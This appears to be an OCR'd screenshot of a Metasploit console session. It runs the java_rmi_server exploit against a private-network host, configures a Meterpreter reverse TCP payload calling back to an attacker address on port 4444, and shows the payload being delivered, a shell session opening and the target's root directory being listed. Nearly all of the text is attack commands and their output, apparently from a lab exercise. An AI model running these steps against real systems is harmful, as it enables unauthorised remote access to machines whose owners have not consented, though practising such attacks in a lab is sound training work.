 msf6 exploit(multi/samba/usermap_script) > use 7
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > show options
Module options (exploit/multi/misc/java_rmi_server):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 yes Time that the HTTP Server will wait
for the payload request
RHOSTS 192.168.65.147 yes The target host(s), see https://doc
s.metasploit.com/docs/using-metaspl
oit/basics/using-metasploit.html
RPORT 1099 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface
to listen on. This must be an addr
ess on the local machine or 0.0.0.0
to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connecti
ons
SSLCert no Path to a custom SSL certificate (d
efault is randomly generated)
URIPATH no The URI to use for this exploit (de
fault is random)
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.65.143 yes The listen address (an interface may be
specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
View the full module info with the info, or info -d command.
msf6 exploit(multi/misc/java_rmi_server) > run
[*] Started reverse TCP handler on 192.168.65.143:4444
[*] 192.168.65.147:1099 - Using URL: http://192.168.65.143:8080/2G9HvZKs
[*] 192.168.65.147:1099 - Server started.
[*] 192.168.65.147:1099 - Sending RMI Header...
[*] 192.168.65.147:1099 - Sending RMI Call...
[*] 192.168.65.147:1099 - Replied to request for payload JAR
[*] Sending stage (57971 bytes) to 192.168.65.147
[*] Meterpreter session 4 opened (192.168.65.143:4444 -> 192.168.65.147:36128)
at 2024-07-28 13:14:26 +0530
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
meterpreter > pwd
/
meterpreter > hostname
[-] Unknown command: hostname. Run the help command for more details.
meterpreter > ls
Listing: /
==========
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040666/rw-rw-rw- 4096 dir 2012-05-14 09:05:33 +0530 bin
040666/rw-rw-rw- 1024 dir 2012-05-14 09:06:28 +0530 boot
040666/rw-rw-rw- 4096 dir 2010-03-17 04:25:51 +0530 cdrom
040666/rw-rw-rw- 13700 dir 2024-07-28 11:22:13 +0530 dev
040666/rw-rw-rw- 4096 dir 2024-07-28 13:09:27 +0530 etc
040666/rw-rw-rw- 4096 dir 2010-04-16 11:46:02 +0530 home